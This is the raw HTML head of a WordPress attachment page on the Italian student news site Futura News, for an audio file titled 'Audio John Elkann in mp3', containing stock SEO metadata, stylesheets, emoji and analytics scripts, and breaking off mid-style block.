

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/
body_size: 13971
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Audio John Elkann in mp3 - Futura News</title>
	<link rel="canonical" href="https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Audio John Elkann in mp3 - Futura News" />
	<meta property="og:description" content="https://futura.news/wp-content/uploads/2020/06/Audio-John-Elkann-in-mp3.mp3 &#8220;Audio John Elkann in mp3&#8221;." />
	<meta property="og:url" content="https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/" />
	<meta property="og:site_name" content="Futura News" />
	<meta property="article:publisher" content="http://www.facebook.com/futura.torino" />
	<meta property="article:modified_time" content="2020-06-15T15:20:18+00:00" />
	<meta property="og:image" content="https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="97" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Nicola Teofilo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/","url":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/","name":"Audio John Elkann in mp3 - Futura News","isPartOf":{"@id":"https://futura.news/#website"},"primaryImageOfPage":{"@id":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/#primaryimage"},"image":{"@id":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-06-15T15:20:16+00:00","dateModified":"2020-06-15T15:20:18+00:00","breadcrumb":{"@id":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/"]}]},{"@type":"BreadcrumbList","@id":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://futura.news/"},{"@type":"ListItem","position":2,"name":"Villa San Giuseppe chiude per sempre agli studenti. Le ultime &#8220;pacche&#8221; di Fratel Igino","item":"https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/"},{"@type":"ListItem","position":3,"name":"Audio John Elkann in mp3"}]},{"@type":"WebSite","@id":"https://futura.news/#website","url":"https://futura.news/","name":"Futura News","description":"La testata del Master in Giornalismo “Giorgio Bocca” di Torino","publisher":{"@id":"https://futura.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://futura.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://futura.news/#organization","name":"Futura News","url":"https://futura.news/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://futura.news/#/schema/logo/image/","url":"https://futura.news/wp-content/uploads/2020/06/Futura-logo.svg","contentUrl":"https://futura.news/wp-content/uploads/2020/06/Futura-logo.svg","caption":"Futura News"},"image":{"@id":"https://futura.news/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/futura.torino","http://www.instagram/futuratorino"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Futura News &raquo; Feed" href="https://futura.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Futura News &raquo; Feed dei commenti" href="https://futura.news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Futura News &raquo; Audio John Elkann in mp3 Feed dei commenti" href="https://futura.news/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/futura.news\/wp-includes\/js\/wp-emoji-release.min.js?ver=b25d935d30c93a4b02d135de47796241"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/qfp1nzi.css"><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://futura.news/wp-includes/css/dist/block-library/style.min.css?ver=b25d935d30c93a4b02d135de47796241' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://futura.news/wp-content/plugins/streamcast/build/view.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='scb-style-css' href='https://futura.news/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://futura.news/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://futura.news/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://futura.news/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://futura.news/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://futura.news/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://futura.news/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://futura.news/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://futura.news/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://futura.news/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://futura.news/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://futura.news/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-90338-css' href='https://futura.news/wp-content/uploads/elementor/css/post-90338.css?ver=1766322655' media='all' />
<link rel='stylesheet' id='elementor-post-90135-css' href='https://futura.news/wp-content/uploads/elementor/css/post-90135.css?ver=1766322656' media='all' />
<link rel='stylesheet' id='elementor-post-90159-css' href='https://futura.news/wp-content/uploads/elementor/css/post-90159.css?ver=1766322656' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://futura.news/wp-content/themes/hello-theme-child-master/css/main.css?ver=1.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://futura.news/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://futura.news/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=b25d935d30c93a4b02d135de47796241' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://futura.news/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://futura.news/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://futura.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://futura.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/futura.news\/wp-admin\/admin-ajax.php","nonce":"108a8ce8d8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://futura.news/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://futura.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://futura.news/wp-json/wp/v2/media/89498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://futura.news/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://futura.news/?p=89498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://futura.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffutura.news%2Fvilla-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino%2Faudio-john-elkann-in-mp3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://futura.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffutura.news%2Fvilla-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino%2Faudio-john-elkann-in-mp3%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VBN52P97X4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VBN52P97X4');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
